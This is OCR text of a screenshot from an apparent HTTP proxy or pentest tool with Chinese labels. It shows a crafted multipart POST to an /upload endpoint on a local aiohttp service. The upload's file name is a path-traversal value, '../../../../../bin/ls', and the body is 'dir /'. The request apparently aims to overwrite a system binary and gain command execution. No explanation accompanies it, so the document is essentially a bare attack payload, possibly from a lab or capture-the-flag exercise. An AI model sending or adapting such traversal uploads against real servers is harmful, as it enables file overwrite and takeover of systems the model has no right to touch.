 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload HTTP/1.1
2 Host ?: 192.168.183.1:53982
3 Cookie:
AIOHTTP_SESSION="
4 Origin: http://192.168.183.1:53982
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.183.1:53982/home
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cache-Control: max-age=0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAxB2ASpuTTNSGboq
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
13 Content-Length auto: 859
14
15 ------WebKitFormBoundaryAxB2ASpuTTNSGboq
16 Content-Disposition: form-data; name="file"; filename="../../../../../bin/ls"
17 Content-Type: application/x-zip-compressed
18
19 dir /
20 ------WebKitFormBoundaryAxB2ASpuTTNSGboq--
21